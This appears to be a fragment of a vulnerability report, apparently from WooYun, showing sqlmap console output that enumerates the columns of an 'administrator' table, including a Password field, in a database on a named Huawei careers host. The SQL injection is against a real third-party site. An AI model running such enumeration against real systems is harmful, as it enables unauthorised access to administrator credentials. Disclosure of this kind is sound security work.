 sqlmap
portal'
[21:23:03] [INFO] the SQL query used returns 4 entries
[21:23:03] [INFO] resumed: "AdministratorID","int(11)"
[21:23:03] [INFO] resumed: "Name","varchar(50)"
[21:23:03] [INFO] resumed: "Password","varchar(200)"
[21:23:03] [INFO] resumed: "Type","int(11)"
Database: huaweiportal
Table: administrator
[4 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| AdministratorID | int(11)      |
| Name            | varchar(50)  |
| Password        | varchar(200) |
| Type            | int(11)      |
+-----------------+--------------+
[21:23:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\career-whrc.huawei.com'
[*] shutting down at 21:23:03
www.wooyun.org
C:\Python27\sqlmap>